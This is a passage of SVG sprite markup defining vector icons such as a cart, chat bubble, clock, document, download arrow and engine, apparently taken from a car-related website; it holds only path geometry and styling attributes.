  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 1.5C2.17157 1.5 1.5 2.17157 1.5 3C1.5 3.82843 2.17157 4.5 3 4.5C3.82843 4.5 4.5 3.82843 4.5 3C4.5 2.17157 3.82843 1.5 3 1.5ZM0.5 3C0.5 1.61929 1.61929 0.5 3 0.5C4.38071 0.5 5.5 1.61929 5.5 3C5.5 4.38071 4.38071 5.5 3 5.5C1.61929 5.5 0.5 4.38071 0.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1.5C10.1716 1.5 9.5 2.17157 9.5 3C9.5 3.82843 10.1716 4.5 11 4.5C11.8284 4.5 12.5 3.82843 12.5 3C12.5 2.17157 11.8284 1.5 11 1.5ZM8.5 3C8.5 1.61929 9.61929 0.5 11 0.5C12.3807 0.5 13.5 1.61929 13.5 3C13.5 4.38071 12.3807 5.5 11 5.5C9.61929 5.5 8.5 4.38071 8.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19 1.5C18.1716 1.5 17.5 2.17157 17.5 3C17.5 3.82843 18.1716 4.5 19 4.5C19.8284 4.5 20.5 3.82843 20.5 3C20.5 2.17157 19.8284 1.5 19 1.5ZM16.5 3C16.5 1.61929 17.6193 0.5 19 0.5C20.3807 0.5 21.5 1.61929 21.5 3C21.5 4.38071 20.3807 5.5 19 5.5C17.6193 5.5 16.5 4.38071 16.5 3Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 17.5C2.17157 17.5 1.5 18.1716 1.5 19C1.5 19.8284 2.17157 20.5 3 20.5C3.82843 20.5 4.5 19.8284 4.5 19C4.5 18.1716 3.82843 17.5 3 17.5ZM0.5 19C0.5 17.6193 1.61929 16.5 3 16.5C4.38071 16.5 5.5 17.6193 5.5 19C5.5 20.3807 4.38071 21.5 3 21.5C1.61929 21.5 0.5 20.3807 0.5 19Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.5C10.1716 17.5 9.5 18.1716 9.5 19C9.5 19.8284 10.1716 20.5 11 20.5C11.8284 20.5 12.5 19.8284 12.5 19C12.5 18.1716 11.8284 17.5 11 17.5ZM8.5 19C8.5 17.6193 9.61929 16.5 11 16.5C12.3807 16.5 13.5 17.6193 13.5 19C13.5 20.3807 12.3807 21.5 11 21.5C9.61929 21.5 8.5 20.3807 8.5 19Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11 7.5C11.2761 7.5 11.5 7.72386 11.5 8L11.5 14C11.5 14.2761 11.2761 14.5 11 14.5C10.7239 14.5 10.5 14.2761 10.5 14L10.5 8C10.5 7.72386 10.7239 7.5 11 7.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19 7.5C19.2761 7.5 19.5 7.72386 19.5 8L19.5 9C19.5 9.27614 19.2761 9.5 19 9.5C18.7239 9.5 18.5 9.27614 18.5 9L18.5 8C18.5 7.72386 18.7239 7.5 19 7.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 10.5H17V11.5H3V10.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.5C3.27614 7.5 3.5 7.72386 3.5 8L3.5 14C3.5 14.2761 3.27614 14.5 3 14.5C2.72386 14.5 2.5 14.2761 2.5 14L2.5 8C2.5 7.72386 2.72386 7.5 3 7.5Z"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M17 10.5C17.8284 10.5 18.5 9.82843 18.5 9H19.5C19.5 10.3807 18.3807 11.5 17 11.5V10.5Z"/>
</symbol><symbol id="car-vin-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.81828 7.55066C2.06646 7.44988 2.34934 7.56937 2.45012 7.81755L5.57585 15.515H5.70372L8.83981 7.81704C8.94087 7.56898 9.22389 7.4498 9.47195 7.55086C9.72002 7.65192 9.83919 7.93494 9.73813 8.183L6.479 16.183C6.4046 16.3656 6.22704 16.485 6.02984 16.485H5.24934C5.05194 16.485 4.87424 16.3654 4.79997 16.1825L1.55139 8.1825C1.45061 7.93432 1.5701 7.65143 1.81828 7.55066ZM12.0008 7.51502C12.2686 7.51502 12.4858 7.73216 12.4858 8.00002V16C12.4858 16.2679 12.2686 16.485 12.0008 16.485C11.7329 16.485 11.5158 16.2679 11.5158 16V8.00002C11.5158 7.73216 11.7329 7.51502 12.0008 7.51502ZM15.5565 8.00002C15.5565 7.73216 15.7736 7.51502 16.0415 7.51502H16.7165C16.892 7.51502 17.0539 7.60984 17.1396 7.76294L21.4833 15.515H21.5158V8.00002C21.5158 7.73216 21.7329 7.51502 22.0008 7.51502C22.2686 7.51502 22.4858 7.73216 22.4858 8.00002V16C22.4858 16.2679 22.2686 16.485 22.0008 16.485H21.1992C21.0237 16.485 20.8618 16.3902 20.7761 16.2371L16.5265 8.65306V16C16.5265 16.2679 16.3094 16.485 16.0415 16.485C15.7736 16.485 15.5565 16.2679 15.5565 16V8.00002Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51562 2.99989C1.51562 2.73203 1.73277 2.51489 2.00063 2.51489H22.0006C22.2685 2.51489 22.4856 2.73203 22.4856 2.99989C22.4856 3.26775 22.2685 3.48489 22.0006 3.48489H2.00063C1.73277 3.48489 1.51562 3.26775 1.51562 2.99989Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51562 20.9999C1.51562 20.732 1.73277 20.5149 2.00063 20.5149H22.0006C22.2685 20.5149 22.4856 20.732 22.4856 20.9999C22.4856 21.2678 22.2685 21.4849 22.0006 21.4849H2.00063C1.73277 21.4849 1.51562 21.2678 1.51562 20.9999Z" stroke="none"/>
</symbol><symbol id="cart-header" viewBox="0 0 24 24">
<path d="M1 1H5L7.68 14.39C7.77144 14.8504 8.02191 15.264 8.38755 15.5583C8.75318 15.8526 9.2107 16.009 9.68 16H19.4C19.8693 16.009 20.3268 15.8526 20.6925 15.5583C21.0581 15.264 21.3086 14.8504 21.4 14.39L23 6H6M10 21C10 21.5523 9.55228 22 9 22C8.44772 22 8 21.5523 8 21C8 20.4477 8.44772 20 9 20C9.55228 20 10 20.4477 10 21ZM21 21C21 21.5523 20.5523 22 20 22C19.4477 22 19 21.5523 19 21C19 20.4477 19.4477 20 20 20C20.5523 20 21 20.4477 21 21Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="cart-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 1C0.5 0.723858 0.723858 0.5 1 0.5H5C5.23831 0.5 5.44351 0.668193 5.49028 0.901872L6.41059 5.5H23C23.149 5.5 23.2903 5.56646 23.3852 5.68128C23.4802 5.79609 23.5191 5.94729 23.4911 6.09366L21.8911 14.4837L21.8904 14.4874C21.7761 15.0629 21.463 15.5799 21.006 15.9478C20.5503 16.3146 19.9803 16.51 19.3955 16.5H9.68454C9.09968 16.51 8.52975 16.3146 8.07401 15.9478C7.61707 15.5799 7.30403 15.0631 7.18966 14.4878C7.18963 14.4877 7.18969 14.4879 7.18966 14.4878L5.51618 6.12664C5.51138 6.10826 5.5076 6.08948 5.50491 6.07035L4.59016 1.5H1C0.723858 1.5 0.5 1.27614 0.5 1ZM6.61074 6.5L8.17028 14.2919C8.23886 14.6372 8.42685 14.9481 8.70108 15.1688C8.97531 15.3896 9.31844 15.5068 9.67042 15.5001L9.68 15.4999L19.4096 15.5C19.7616 15.5067 20.1047 15.3896 20.3789 15.1688C20.6527 14.9484 20.8404 14.6389 20.9092 14.2943C20.9094 14.2937 20.9095 14.2932 20.9096 14.2926L22.3956 6.5H6.61074ZM9 20.5C8.72386 20.5 8.5 20.7239 8.5 21C8.5 21.2761 8.72386 21.5 9 21.5C9.27614 21.5 9.5 21.2761 9.5 21C9.5 20.7239 9.27614 20.5 9 20.5ZM7.5 21C7.5 20.1716 8.17157 19.5 9 19.5C9.82843 19.5 10.5 20.1716 10.5 21C10.5 21.8284 9.82843 22.5 9 22.5C8.17157 22.5 7.5 21.8284 7.5 21ZM20 20.5C19.7239 20.5 19.5 20.7239 19.5 21C19.5 21.2761 19.7239 21.5 20 21.5C20.2761 21.5 20.5 21.2761 20.5 21C20.5 20.7239 20.2761 20.5 20 20.5ZM18.5 21C18.5 20.1716 19.1716 19.5 20 19.5C20.8284 19.5 21.5 20.1716 21.5 21C21.5 21.8284 20.8284 22.5 20 22.5C19.1716 22.5 18.5 21.8284 18.5 21Z" stroke="none"/>
</symbol><symbol id="case-new" viewBox="0 0 24 24">
<g id="Icons">
<path id="Vector" d="M16 7V5C16 4.46957 15.7893 3.96086 15.4142 3.58579C15.0391 3.21071 14.5304 3 14 3H10C9.46957 3 8.96086 3.21071 8.58579 3.58579C8.21071 3.96086 8 4.46957 8 5V7M2 12H11M22 12H13M13 12V11H11V14H13V12ZM4 7H20C21.1046 7 22 7.89543 22 9V19C22 20.1046 21.1046 21 20 21H4C2.89543 21 2 20.1046 2 19V9C2 7.89543 2.89543 7 4 7Z" stroke="#0E1214" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</symbol><symbol id="chat-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.4987 3.50003C11.2576 3.49679 10.0333 3.78676 8.92544 4.34633L8.92354 4.34728L8.92354 4.34728C7.59484 5.01134 6.47726 6.03222 5.69598 7.29556C4.91471 8.55891 4.50059 10.0148 4.50001 11.5002L4.50001 11.5013C4.49678 12.7424 4.78675 13.9668 5.34631 15.0746C5.40642 15.1936 5.41651 15.3317 5.37436 15.4581L3.79058 20.2095L8.5419 18.6257C8.66837 18.5835 8.80644 18.5936 8.92544 18.6537C10.0333 19.2133 11.2576 19.5033 12.4987 19.5L12.4998 19.5C13.9852 19.4995 15.4411 19.0853 16.7045 18.3041C17.9678 17.5228 18.9887 16.4052 19.6528 15.0765L19.6537 15.0746C20.2133 13.9668 20.5033 12.7424 20.5 11.5013L20.5 11.5V11.014C20.3887 9.05759 19.5615 7.21031 18.1756 5.82444C16.7897 4.43858 14.9425 3.6113 12.986 3.50003H12.5L12.4987 3.50003ZM12.5007 2.50003C11.1026 2.49649 9.7235 2.82309 8.47553 3.45325C6.98116 4.20033 5.72423 5.34863 4.84548 6.76959C3.96664 8.1907 3.50076 9.82839 3.50001 11.4993C3.50001 11.4991 3.50001 11.4989 3.50002 11.4987L4.00001 11.5L3.50001 11.4998C3.50001 11.4997 3.50001 11.4995 3.50001 11.4993C3.49663 12.8274 3.7912 14.1384 4.36092 15.3362L2.52567 20.8419C2.46578 21.0216 2.51254 21.2197 2.64646 21.3536C2.78038 21.4875 2.97846 21.5343 3.15813 21.4744L8.66386 19.6391C9.86161 20.2088 11.1726 20.5034 12.5008 20.5C12.5006 20.5 12.5004 20.5 12.5002 20.5L12.5 20L12.5013 20.5C12.5011 20.5 12.5009 20.5 12.5008 20.5C14.1716 20.4993 15.8093 20.0334 17.2304 19.1546C18.6514 18.2758 19.7998 17.0188 20.5469 15.5244C21.177 14.2765 21.5035 12.8974 21.5 11.4995C21.5 11.4992 21.5 11.499 21.5 11.4987L21.5 11C21.5 10.9908 21.4998 10.9817 21.4993 10.9725C21.3775 8.76524 20.4458 6.68047 18.8827 5.11733C17.3196 3.5542 15.2348 2.62256 13.0276 2.50079C13.0184 2.50028 13.0092 2.50003 13 2.50003H12.5007Z" stroke="none"/>
</symbol><symbol id="check-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.3536 5.64645C20.5488 5.84171 20.5488 6.15829 20.3536 6.35355L9.35355 17.3536C9.15829 17.5488 8.84171 17.5488 8.64645 17.3536L3.64645 12.3536C3.45118 12.1583 3.45118 11.8417 3.64645 11.6464C3.84171 11.4512 4.15829 11.4512 4.35355 11.6464L9 16.2929L19.6464 5.64645C19.8417 5.45118 20.1583 5.45118 20.3536 5.64645Z" stroke="none"/>
</symbol><symbol id="clock-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12ZM12 5.5C12.2761 5.5 12.5 5.72386 12.5 6V11.691L16.2236 13.5528C16.4706 13.6763 16.5707 13.9766 16.4472 14.2236C16.3237 14.4706 16.0234 14.5707 15.7764 14.4472L11.7764 12.4472C11.607 12.3625 11.5 12.1894 11.5 12V6C11.5 5.72386 11.7239 5.5 12 5.5Z" stroke="none"/>
</symbol><symbol id="communication" viewBox="0 0 24 24">
<path d="M20.75 3H3.25C2.89844 3 2.59896 3.1237 2.35156 3.37109C2.11719 3.60547 2 3.89844 2 4.25V15.5195C2 15.8711 2.11719 16.1706 2.35156 16.418C2.59896 16.6523 2.89844 16.7695 3.25 16.7695H5.75V19.875C5.75 19.9401 5.75651 20.0052 5.76953 20.0703C5.78255 20.1224 5.80208 20.1745 5.82813 20.2266C5.86719 20.2786 5.91276 20.3242 5.96484 20.3633C6.01693 20.4023 6.06901 20.4349 6.12109 20.4609C6.16016 20.474 6.19922 20.487 6.23828 20.5C6.27734 20.5 6.32292 20.5 6.375 20.5C6.54427 20.5 6.6875 20.4414 6.80469 20.3242L10.418 16.7695H20.75C21.1016 16.7695 21.3945 16.6523 21.6289 16.418C21.8763 16.1706 22 15.8711 22 15.5195V4.25C22 4.10677 21.9805 3.97656 21.9414 3.85938C21.9023 3.72917 21.8438 3.61198 21.7656 3.50781C21.6875 3.40365 21.5964 3.3125 21.4922 3.23438C21.388 3.15625 21.2708 3.09766 21.1406 3.05859C21.0104 3.01953 20.8802 3 20.75 3ZM20.75 15.5195H9.91016L7 18.3906V15.5195H3.25V4.25H20.75V15.5195ZM6.375 10.5195H17.625C17.7943 10.5195 17.9375 10.4609 18.0547 10.3438C18.1849 10.2135 18.25 10.0638 18.25 9.89453C18.25 9.72526 18.1849 9.58203 18.0547 9.46484C17.9375 9.33464 17.7943 9.26953 17.625 9.26953H6.375C6.20573 9.26953 6.05599 9.33464 5.92578 9.46484C5.80859 9.58203 5.75 9.72526 5.75 9.89453C5.75 10.0638 5.80859 10.2135 5.92578 10.3438C6.05599 10.4609 6.20573 10.5195 6.375 10.5195ZM6.375 8.01953H17.625C17.7943 8.01953 17.9375 7.96094 18.0547 7.84375C18.1849 7.71354 18.25 7.5638 18.25 7.39453C18.25 7.22526 18.1849 7.08203 18.0547 6.96484C17.9375 6.83464 17.7943 6.76953 17.625 6.76953H6.375C6.20573 6.76953 6.05599 6.83464 5.92578 6.96484C5.80859 7.08203 5.75 7.22526 5.75 7.39453C5.75 7.5638 5.80859 7.71354 5.92578 7.84375C6.05599 7.96094 6.20573 8.01953 6.375 8.01953ZM6.375 13.0195H13.875C14.0443 13.0195 14.1875 12.9609 14.3047 12.8438C14.4349 12.7135 14.5 12.5638 14.5 12.3945C14.5 12.2253 14.4349 12.082 14.3047 11.9648C14.1875 11.8346 14.0443 11.7695 13.875 11.7695H6.375C6.20573 11.7695 6.05599 11.8346 5.92578 11.9648C5.80859 12.082 5.75 12.2253 5.75 12.3945C5.75 12.5638 5.80859 12.7135 5.92578 12.8438C6.05599 12.9609 6.20573 13.0195 6.375 13.0195Z"/>
</symbol><symbol id="compare-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 8.5C20.2761 8.5 20.5 8.72386 20.5 9V21C20.5 21.2761 20.2761 21.5 20 21.5C19.7239 21.5 19.5 21.2761 19.5 21V9C19.5 8.72386 19.7239 8.5 20 8.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C12.2761 2.5 12.5 2.72386 12.5 3V21C12.5 21.2761 12.2761 21.5 12 21.5C11.7239 21.5 11.5 21.2761 11.5 21V3C11.5 2.72386 11.7239 2.5 12 2.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 12.5C4.27614 12.5 4.5 12.7239 4.5 13V21C4.5 21.2761 4.27614 21.5 4 21.5C3.72386 21.5 3.5 21.2761 3.5 21V13C3.5 12.7239 3.72386 12.5 4 12.5Z" stroke="none"/>
</symbol><symbol id="copy-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11 9.5C10.1716 9.5 9.5 10.1716 9.5 11V20C9.5 20.8284 10.1716 21.5 11 21.5H20C20.8284 21.5 21.5 20.8284 21.5 20V11C21.5 10.1716 20.8284 9.5 20 9.5H11ZM8.5 11C8.5 9.61929 9.61929 8.5 11 8.5H20C21.3807 8.5 22.5 9.61929 22.5 11V20C22.5 21.3807 21.3807 22.5 20 22.5H11C9.61929 22.5 8.5 21.3807 8.5 20V11Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 2.5C3.60218 2.5 3.22064 2.65804 2.93934 2.93934C2.65804 3.22064 2.5 3.60218 2.5 4V13C2.5 13.3978 2.65804 13.7794 2.93934 14.0607C3.22064 14.342 3.60218 14.5 4 14.5H5C5.27614 14.5 5.5 14.7239 5.5 15C5.5 15.2761 5.27614 15.5 5 15.5H4C3.33696 15.5 2.70107 15.2366 2.23223 14.7678C1.76339 14.2989 1.5 13.663 1.5 13V4C1.5 3.33696 1.76339 2.70107 2.23223 2.23223C2.70107 1.76339 3.33696 1.5 4 1.5H13C13.663 1.5 14.2989 1.76339 14.7678 2.23223C15.2366 2.70107 15.5 3.33696 15.5 4V5C15.5 5.27614 15.2761 5.5 15 5.5C14.7239 5.5 14.5 5.27614 14.5 5V4C14.5 3.60218 14.342 3.22064 14.0607 2.93934C13.7794 2.65804 13.3978 2.5 13 2.5H4Z" stroke="none"/>
</symbol><symbol id="corporate-new" viewBox="0 0 19 18">
<g id="Icons">
<path id="Vector" d="M12.6666 5.25V3.75C12.6666 3.35218 12.5086 2.97064 12.2273 2.68934C11.946 2.40804 11.5645 2.25 11.1666 2.25H8.16663C7.7688 2.25 7.38727 2.40804 7.10597 2.68934C6.82466 2.97064 6.66663 3.35218 6.66663 3.75V5.25M2.16663 9H8.91663M17.1666 9H10.4166M10.4166 9V8.25H8.91663V10.5H10.4166V9ZM3.66663 5.25H15.6666C16.4951 5.25 17.1666 5.92157 17.1666 6.75V14.25C17.1666 15.0784 16.4951 15.75 15.6666 15.75H3.66663C2.8382 15.75 2.16663 15.0784 2.16663 14.25V6.75C2.16663 5.92157 2.8382 5.25 3.66663 5.25Z" stroke-opacity="0.64" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</g>
</symbol><symbol id="corporate" viewBox="0 0 24 24">
<path d="M20.75 6.08594H15.75V4.875C15.75 4.53646 15.6654 4.22396 15.4961 3.9375C15.3398 3.65104 15.112 3.42318 14.8125 3.25391C14.526 3.08464 14.2135 3 13.875 3H10.125C9.60417 3 9.16146 3.1888 8.79688 3.56641C8.43229 3.93099 8.25 4.36719 8.25 4.875V6.08594H3.25C2.91146 6.08594 2.61849 6.20964 2.37109 6.45703C2.1237 6.70443 2 6.9974 2 7.33594V20.4609C2 20.7995 2.1237 21.0924 2.37109 21.3398C2.61849 21.5872 2.91146 21.7109 3.25 21.7109H20.75C21.0885 21.7109 21.3815 21.5872 21.6289 21.3398C21.8763 21.0924 22 20.7995 22 20.4609V7.33594C22 7.11458 21.9414 6.91276 21.8242 6.73047C21.7201 6.53516 21.5703 6.37891 21.375 6.26172C21.1797 6.14453 20.9714 6.08594 20.75 6.08594ZM9.5 4.875C9.5 4.70573 9.55859 4.5625 9.67578 4.44531C9.80599 4.3151 9.95573 4.25 10.125 4.25H13.875C14.0573 4.25 14.207 4.3151 14.3242 4.44531C14.4414 4.5625 14.5 4.70573 14.5 4.875V6.08594H9.5V4.875ZM3.25 7.33594H20.75V11.7305H13.875V11.0859C13.875 10.8646 13.8164 10.6563 13.6992 10.4609C13.582 10.2656 13.4258 10.1159 13.2305 10.0117C13.0482 9.89453 12.8464 9.83594 12.625 9.83594H11.375C11.0234 9.83594 10.724 9.95964 10.4766 10.207C10.2422 10.4544 10.125 10.7474 10.125 11.0859V11.7305H3.25V7.33594ZM12.625 14.2305H11.375V11.0859H12.625V14.2305ZM3.25 20.4609V12.9805H10.125V14.2305C10.125 14.582 10.2422 14.8815 10.4766 15.1289C10.724 15.3633 11.0234 15.4805 11.375 15.4805H12.625C12.8464 15.4805 13.0482 15.4284 13.2305 15.3242C13.4258 15.207 13.582 15.0508 13.6992 14.8555C13.8164 14.6602 13.875 14.4518 13.875 14.2305V12.9805H20.75V20.4609H3.25Z " fill="#C78E66"/>
</symbol><symbol id="cross-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.64645 5.64645C5.84171 5.45118 6.15829 5.45118 6.35355 5.64645L12 11.2929L17.6464 5.64645C17.8417 5.45118 18.1583 5.45118 18.3536 5.64645C18.5488 5.84171 18.5488 6.15829 18.3536 6.35355L12.7071 12L18.3536 17.6464C18.5488 17.8417 18.5488 18.1583 18.3536 18.3536C18.1583 18.5488 17.8417 18.5488 17.6464 18.3536L12 12.7071L6.35355 18.3536C6.15829 18.5488 5.84171 18.5488 5.64645 18.3536C5.45118 18.1583 5.45118 17.8417 5.64645 17.6464L11.2929 12L5.64645 6.35355C5.45118 6.15829 5.45118 5.84171 5.64645 5.64645Z" stroke="none"/>
</symbol><symbol id="document-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.23223 2.23223C4.70107 1.76339 5.33696 1.5 6 1.5H13C13.1326 1.5 13.2598 1.55268 13.3536 1.64645L20.3536 8.64645C20.4473 8.74021 20.5 8.86739 20.5 9V20C20.5 20.663 20.2366 21.2989 19.7678 21.7678C19.2989 22.2366 18.663 22.5 18 22.5H6C5.33696 22.5 4.70107 22.2366 4.23223 21.7678C3.76339 21.2989 3.5 20.663 3.5 20V4C3.5 3.33696 3.76339 2.70107 4.23223 2.23223ZM6 2.5C5.60218 2.5 5.22064 2.65804 4.93934 2.93934C4.65804 3.22064 4.5 3.60218 4.5 4V20C4.5 20.3978 4.65804 20.7794 4.93934 21.0607C5.22064 21.342 5.60218 21.5 6 21.5H18C18.3978 21.5 18.7794 21.342 19.0607 21.0607C19.342 20.7794 19.5 20.3978 19.5 20V9.20711L12.7929 2.5H6Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13 1.5C13.2761 1.5 13.5 1.72386 13.5 2V8.5H20C20.2761 8.5 20.5 8.72386 20.5 9C20.5 9.27614 20.2761 9.5 20 9.5H13C12.7239 9.5 12.5 9.27614 12.5 9V2C12.5 1.72386 12.7239 1.5 13 1.5Z" stroke="none"/>
</symbol><symbol id="down-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.64645 8.64645C5.84171 8.45118 6.15829 8.45118 6.35355 8.64645L12 14.2929L17.6464 8.64645C17.8417 8.45118 18.1583 8.45118 18.3536 8.64645C18.5488 8.84171 18.5488 9.15829 18.3536 9.35355L12.3536 15.3536C12.1583 15.5488 11.8417 15.5488 11.6464 15.3536L5.64645 9.35355C5.45118 9.15829 5.45118 8.84171 5.64645 8.64645Z" stroke="none"/>
</symbol><symbol id="download-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 14.5C3.27614 14.5 3.5 14.7239 3.5 15V19C3.5 19.3978 3.65804 19.7794 3.93934 20.0607C4.22064 20.342 4.60218 20.5 5 20.5H19C19.3978 20.5 19.7794 20.342 20.0607 20.0607C20.342 19.7794 20.5 19.3978 20.5 19V15C20.5 14.7239 20.7239 14.5 21 14.5C21.2761 14.5 21.5 14.7239 21.5 15V19C21.5 19.663 21.2366 20.2989 20.7678 20.7678C20.2989 21.2366 19.663 21.5 19 21.5H5C4.33696 21.5 3.70107 21.2366 3.23223 20.7678C2.76339 20.2989 2.5 19.663 2.5 19V15C2.5 14.7239 2.72386 14.5 3 14.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64645 9.64645C6.84171 9.45118 7.15829 9.45118 7.35355 9.64645L12 14.2929L16.6464 9.64645C16.8417 9.45118 17.1583 9.45118 17.3536 9.64645C17.5488 9.84171 17.5488 10.1583 17.3536 10.3536L12.3536 15.3536C12.1583 15.5488 11.8417 15.5488 11.6464 15.3536L6.64645 10.3536C6.45118 10.1583 6.45118 9.84171 6.64645 9.64645Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C12.2761 2.5 12.5 2.72386 12.5 3V15C12.5 15.2761 12.2761 15.5 12 15.5C11.7239 15.5 11.5 15.2761 11.5 15V3C11.5 2.72386 11.7239 2.5 12 2.5Z" stroke="none"/>
</symbol><symbol id="edit-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 20C11.5 19.7239 11.7239 19.5 12 19.5H21C21.2761 19.5 21.5 19.7239 21.5 20C21.5 20.2761 21.2761 20.5 21 20.5H12C11.7239 20.5 11.5 20.2761 11.5 20Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 3.37891C17.57 3.37891 17.1576 3.54972 16.8536 3.85378L4.45149 16.2559L3.68719 19.313L6.74439 18.5487L19.1465 6.14667C19.297 5.99612 19.4164 5.81739 19.4979 5.62068C19.5794 5.42397 19.6213 5.21314 19.6213 5.00023C19.6213 4.78731 19.5794 4.57648 19.4979 4.37977C19.4164 4.18307 19.297 4.00433 19.1465 3.85378C18.9959 3.70323 18.8172 3.5838 18.6205 3.50232C18.4238 3.42084 18.2129 3.37891 18 3.37891ZM16.1465 3.14667C16.6381 2.65508 17.3048 2.37891 18 2.37891C18.3442 2.37891 18.6851 2.44671 19.0031 2.57844C19.3212 2.71018 19.6102 2.90326 19.8536 3.14667C20.097 3.39008 20.2901 3.67906 20.4218 3.99709C20.5535 4.31512 20.6213 4.65599 20.6213 5.00023C20.6213 5.34446 20.5535 5.68533 20.4218 6.00336C20.2901 6.3214 20.097 6.61037 19.8536 6.85378L7.35356 19.3538C7.28948 19.4179 7.20919 19.4633 7.12128 19.4853L3.12128 20.4853C2.95089 20.5279 2.77065 20.478 2.64646 20.3538C2.52227 20.2296 2.47234 20.0493 2.51494 19.879L3.51494 15.879C3.53692 15.791 3.58238 15.7108 3.64646 15.6467L16.1465 3.14667Z" stroke="none"/>
</symbol><symbol id="engine-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 3C8.5 2.72386 8.72386 2.5 9 2.5H16C16.2761 2.5 16.5 2.72386 16.5 3C16.5 3.27614 16.2761 3.5 16 3.5H9C8.72386 3.5 8.5 3.27614 8.5 3Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 4.5C12.7761 4.5 13 4.72386 13 5L13 6C13 6.27614 12.7761 6.5 12.5 6.5C12.2239 6.5 12 6.27614 12 6L12 5C12 4.72386 12.2239 4.5 12.5 4.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 13.5C3.5 13.2239 3.72386 13 4 13H5C5.27614 13 5.5 13.2239 5.5 13.5C5.5 13.7761 5.27614 14 5 14H4C3.72386 14 3.5 13.7761 3.5 13.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 9.5C2.27614 9.5 2.5 9.72386 2.5 10L2.5 17C2.5 17.2761 2.27614 17.5 2 17.5C1.72386 17.5 1.5 17.2761 1.5 17L1.5 10C1.5 9.72386 1.72386 9.5 2 9.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.55279 5.77639C8.63748 5.607 8.81061 5.5 9 5.5H16C16.1894 5.5 16.3625 5.607 16.4472 5.77639L17.309 7.5H22C22.2761 7.5 22.5 7.72386 22.5 8V17C22.5 17.2761 22.2761 17.5 22 17.5H19.309L17.4472 21.2236C17.3625 21.393 17.1894 21.5 17 21.5H10C9.86739 21.5 9.74021 21.4473 9.64645 21.3536L7.79289 19.5H5C4.72386 19.5 4.5 19.2761 4.5 19V8C4.5 7.72386 4.72386 7.5 5 7.5H7.69098L8.55279 5.77639ZM9.30902 6.5L8.44721 8.22361C8.36252 8.393 8.18939 8.5 8 8.5H5.5V18.5H8C8.13261 18.5 8.25979 18.5527 8.35355 18.6464L10.2071 20.5H16.691L18.5528 16.7764C18.6375 16.607 18.8106 16.5 19 16.5H21.5V8.5H17C16.8106 8.5 16.6375 8.393 16.5528 8.22361L15.691 6.5H9.30902Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2774 10.084C13.5071 10.2372 13.5692 10.5476 13.416 10.7774L11.9343 13.0001H15C15.1844 13.0001 15.3538 13.1015 15.4408 13.2641C15.5278 13.4267 15.5183 13.624 15.416 13.7774L13.416 16.7774C13.2628 17.0072 12.9524 17.0693 12.7227 16.9161C12.4929 16.7629 12.4308 16.4525 12.584 16.2227L14.0657 14.0001H11C10.8156 14.0001 10.6462 13.8986 10.5592 13.736C10.4722 13.5734 10.4817 13.3761 10.584 13.2227L12.584 10.2227C12.7372 9.99294 13.0476 9.93085 13.2774 10.084Z" stroke="none"/>
</symbol><symbol id="engine-power-new" viewBox="0 0 24 24">
